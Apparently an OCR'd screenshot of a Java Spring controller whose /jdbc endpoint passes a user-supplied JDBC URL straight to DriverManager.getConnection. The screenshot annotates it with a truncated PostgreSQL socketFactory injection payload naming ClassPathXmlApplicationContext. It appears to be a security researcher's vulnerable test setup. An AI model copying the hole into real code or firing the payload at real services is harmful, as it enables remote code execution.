 16 @Controller
17 public class IndexController {
18
19 @ResponseBody phith0n
20 @RequestMapping("/jdbc")
21 public String jdbc(String url) { url: "jdbc:postgresql://1:2/?a=,&socketFactory=org.springframework.context.support.ClassPathXmlApplicationCo
22 try {
System.setSecurityManager(new ForbiddenNetworkAccessSecurityManager());
24
25 DriverManager.getConnection(url);
26
27 } catch (Exception e) {
28 StringWriter sw = new StringWriter();
29 e.printStackTrace(new PrintWriter(sw));
30 return sw.toString();
31 }
32 return "done.";
33 }
34
35 }